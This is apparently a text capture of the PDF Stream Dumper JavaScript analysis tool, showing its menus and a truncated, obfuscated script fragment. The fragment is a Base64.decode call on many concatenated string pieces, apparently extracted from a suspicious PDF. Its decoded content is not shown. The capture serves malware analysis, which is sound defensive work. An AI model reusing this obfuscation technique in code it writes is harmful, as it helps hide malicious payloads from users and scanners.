 PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
61 .B.a.s.e.6.4...d.e.c.o.d.e.(.
".'.V.m.0.'.+.'.w.d.2.Q.y.'.+.'.U.X.l.W.'.+.'.a.1.p.P.'.+.'.V.l.d.S.'.+.'.W.F.Y
.w.'.+.'.Z.G.9.W.V.'.+.'.l.l.3.W.'.+.'.k.c.5.V.'.+.'.0.1.W.b.'.+.'.D.N.X.a.2.'.
+.'.M.1.V.j.F.'.+.'.K.c.2.J.E.T.'.+.'.l.h.h.M.U.'.+.'.p.U.V.'.+.'.m.p.G.S.'.+.'
.2.R.H.V.k.'.+.'.d.X.'.+.'.b.F.p.O.Y.'.+.'.W.t.F.e.'.+.'.F.Z.t.c.'.+.'.E.d.Z.V.
'.+.'.1.J.I.V.'.+.'.m.t.s.a.'.+.'.Q.p.S.b.'.+.'.V.J.P.W.'.+.'.W.1.4.R.'.+.'.0.0
.x.'.+.'.W.n.R.'.+.'.N.W.H.'.+.'.B.s.U.'.+.'.m.1.S.'.+.'.S.V.Z.'.+.'.t.d.F.'.+.
'.d.V.Z.'.+.'.3.B.p.'.+.'.U.m.x.'.+.'.w.d.1.'.+.'.Z.X.M.'.+.'.T.R.k.M.'.+.'.V.Z
.X.'.+.'.W.k.Z.'.+.'.k.Y.V.'.+.'.J.G.S.'.+.'.l.V.U.'.+.'.V.3.N.'.+.'.4.T.k.'.+.
'.Z.a.S.'.+.'.E.5.V.'.+.'.O.V.h.R.'.+.'.W.E.J.'.+.'.w.V.W.'.+.'.0.1.Q.'.+.'.1.d
.W.'.+.'.Z.H.N.a.'.+.'.R.F.J.a.'.+.'.C.l.Y.x.'.+.'.W.l.h.W.M.'.+.'.j.V.L.V.m.1.
'.+.'.F.e.V.V.t.R.'.+.'.l.d.h.'.+.'.a.1.p.'.+.'.M.V.j.'.+.'.B.a.V.'.+.'.2.R.F.'
.+.'.N.V.Z.'.+.'.P.V.2.'.+.'.h.S.V.'.+.'.0.V.K.'.+.'.V.V.d.'.+.'.X.e.G.'.+.'.F.
T.M.'.+.'.V.p.X.'.+.'.V.2.t.'.+.'.k.V.m.'.+.'.E.w.N.'.+.'.V.V.D.'.+.'.a.z.F.'.+
.'.X.V.2.'.+.'.x.o.V.'.+.'.0.1.X.'.+.'.a.H.Z.'.+.'.W.M.G.'.+.'.R.L.U.'.+.'.j.J.
O.'.+.'.S.V.R.'.+.'.s.W.m.'.+.'.k.K.V.'.+.'.0.d.o.'.+.'.N.l.Z.'.+.'.H.e.G.'.+.'
.F.Z.V.'.+.'.k.5.I.'.+.'.V.W.t.'.+.'.o.U.2.'.+.'.J.X.a.'.+.'.F.d.W.'.+.'.M.F.Z.
'.+.'.L.V.l.'.+.'.Z.k.W.'.+.'.E.1.U.'.+.'.Q.l.R.'.+.'.N.V.1.'.+.'.J.Y.V.'.+.'.j
.I.1.'.+.'.U.2.F.s.'.+.'.S.l.l.V.'.+.'.b.k.J.E.Y.'.+.'.X.p.G.V.1.'.+.'.k.w.W.m.
'.+.'.9.X.R.0.'.+.'.V.4.Y.'.+.'.0.h.K.'.+.'.V.0.1.'.+.'.u.T.j.N.'.+.'.a.V.m.R.'
.+.'.H.U.j.J.'.+.'.G.R.w.p.'.+.'.W.b.G.N.'.+.'.L.W.W.'.+.'.t.o.Q.m.'.+.'.V.s.Z.
Functions loc
msg data
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a word to highlight all instances of it
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Options Run No Reset